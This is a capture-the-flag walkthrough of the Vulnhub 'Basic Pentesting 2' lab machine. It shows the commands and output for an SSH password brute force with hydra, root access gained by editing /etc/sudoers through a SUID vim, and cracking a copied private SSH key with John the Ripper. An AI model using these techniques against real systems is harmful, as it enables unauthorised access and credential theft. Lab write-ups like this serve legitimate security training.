Basic Pentesting 2 Vulnhub Walkthrough
Today we will be doing Basic Pentesting 2. This VM is the 2nd part of Vulnhub's Basic Pentesting series.

This series is designed to help newcomers to penetration testing, develop pentesting skills and have fun exploring part of the offensive side of security. There are two ways of gaining root access. I’ll be sharing both of them.
Enumeration
As usual, we begin with Nmap checking for open ports and default scripts.
m1m3@kali:~$ nmap -sV -oA nmap/basicPentesting2 192.168.1.11

Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for 192.168.1.11
Host is up (0.00032s latency).
Not shown: 996 closed ports
PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
|   256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_  256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
80/tcp  open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.86 seconds
We can see a webserver running on port 80 and Samba smbd running on port 139 and 445. Let’s fire up our browser and look at port 80 first.

There is nothing useful here, let’s run a gobuster scan to look for other directories.
m1m3@kali:~$ gobuster dir -u http://192.168.1.11  -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://192.168.1.11
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/05/03 21:29:00 Starting gobuster
===============================================================
/development (Status: 301)
/server-status (Status: 403)
===============================================================
Finished
===============================================================

We found a directory named development. If we see this in our browser, we have two text files named ‘dev.txt’ and ‘j.txt’. They appear to be some kind of notes. Looking at ‘j.txt’ we can see that user ‘j’ using a weak password.
Next, If we run a enum4linux scan, we can see two users here ‘jan’ and ‘kay’.
...

 =======================================================================
|    Users on 192.168.1.11 via RID cycling (RIDS: 500-550,1000-1050)
 =======================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-2853212168-2008227510-3551253869
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\kay (Local User)
S-1-22-1-1001 Unix User\jan (Local User)

...
Initial Foothold
As we already know that user ‘J’ is using a weak password, so let’s try running a brute force attack for user ‘jan’. I will be using hydra for this.
m1m3@kali:~$ hydra -l jan -P /usr/share/wordlists/rockyou.txt 192.168.1.11 ssh

Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-03 21:58:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.11:22/
[22][ssh] host: 192.168.1.11   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished.
Hurray! We got Jan’s password! Now we can use ssh to login in the target machine.
m1m3@kali:~$ ssh -t jan@192.168.1.11 '/bin/bash'

jan@192.168.1.11's password:
jan@basic2:~$ id
uid=1001(jan) gid=1001(jan) groups=1001(jan)
jan@basic2:~$
Still we do not have root access, so we need to escalate our privileges. There are two ways for that.
Root by exploiting SUID Bits
If we look at SUID files, we can see that /usr/bin/vim.basic has a SUID set. This is unusual. This means that if we run the vim editor as a non-privileged user, we’ll be able to read and write all sorts of sensitive and critical files.
jan@basic2:~$ find / -user root -perm -4000 -exec ls -ldb {} \; | grep -v proc

...

-rwsr-xr-- 1 root messagebus 42992 Jan 12  2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 2437320 Nov 24  2016 /usr/bin/vim.basic
-rwsr-xr-x 1 root root 23376 Jan 17  2016 /usr/bin/pkexec
-rwsr-xr-x 1 root root 39904 May 16  2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 49584 May 16  2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 136808 Jul  4  2017 /usr/bin/sudo
...
In this case, I’ll be editing the /etc/sudoers to make jan a sudo user using vim /etc/sudoers
...

# Cmnd alias specification

# User privilege specification
root    ALL=(ALL:ALL) ALL
jan     ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL

# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
...
Save the file forcefully using :wq! Now we can elevate our privileges to root! Login using the password armando And now we can read our flag.
jan@basic2:~$ sudo su
[sudo] password for jan:
root@basic2:/home/jan#
Root by Cracking ssh Passphrase
If we look in Kay’s home directory, we can see a pass.bak file. But we do not have permission to read it. Also there is a ‘.ssh’ directory. It contains the private rsa key (id_rsa) of the user. Let’s copy it to our machine.
jan@basic2:/home/kay$ ls -lah
total 48K
drwxr-xr-x 5 kay  kay  4.0K Apr 23  2018 .
drwxr-xr-x 4 root root 4.0K Apr 19  2018 ..
-rw------- 1 kay  kay   756 Apr 23  2018 .bash_history
-rw-r--r-- 1 kay  kay   220 Apr 17  2018 .bash_logout
-rw-r--r-- 1 kay  kay  3.7K Apr 17  2018 .bashrc
drwx------ 2 kay  kay  4.0K Apr 17  2018 .cache
-rw------- 1 root kay   119 Apr 23  2018 .lesshst
drwxrwxr-x 2 kay  kay  4.0K Apr 23  2018 .nano
-rw------- 1 kay  kay    57 Apr 23  2018 pass.bak
-rw-r--r-- 1 kay  kay   655 Apr 17  2018 .profile
drwxr-xr-x 2 kay  kay  4.0K Apr 23  2018 .ssh
-rw-r--r-- 1 kay  kay     0 Apr 17  2018 .sudo_as_admin_successful
-rw------- 1 root kay   538 Apr 23  2018 .viminfo
We can crack the rsa key using John The Ripper. But before that we need to convert it into a hash.
m1m3@kali:~$ python /usr/share/john/ssh2john.py id_rsa > kay_rsa
m1m3@kali:~$ john kay_rsa

Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
beeswax          (id_rsa)
Session aborted
Awesome! we got the passphrase for user Kay. Now we can login as user Kay via ssh with passphrase beeswax. But don’t forget to change permissions of the rsa key.
m1m3@kali:~$ chmod 600 id_rsa
m1m3@kali:~$ ssh -i id_rsa -t kay@192.168.1.11 '/bin/bash'

Enter passphrase for key 'id_rsa':
kay@basic2:~$ id
uid=1000(kay) gid=1000(kay) groups=1000(kay),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
As we can see the user is added in the sudoers group, we can get root by using Kay’s password. Earlier, we found a pass.bak file. Let’s look at it.
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$
We found another password. We can use this to elevate our privileges.
kay@basic2:~$ sudo su
[sudo] password for kay:
root@basic2:/home/kay# id
uid=0(root) gid=0(root) groups=0(root)
root@basic2:/home/kay#
Hurray! We are root. Now we can read our flag.
root@basic2:/home/kay# cat /root/flag.txt

Congratulations! You've completed this challenge. There are two ways (that I'm aware of) to gain
a shell, and two ways to privesc. I encourage you to find them all!

If you're in the target audience (newcomers to pentesting), I hope you learned something. A few
takeaways from this challenge should be that every little bit of information you can find can be
valuable, but sometimes you'll need to find several different pieces of information and combine
them to make them useful. Enumeration is key! Also, sometimes it's not as easy as just finding
an obviously outdated, vulnerable service right away with a port scan (unlike the first entry
in this series). Usually you'll have to dig deeper to find things that aren't as obvious, and
therefore might've been overlooked by administrators.

Thanks for taking the time to solve this VM. If you choose to create a writeup, I hope you'll send
me a link! I can be reached at josiah@vt.edu. If you've got questions or feedback, please reach
out to me.

Happy hacking!
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by catalyst.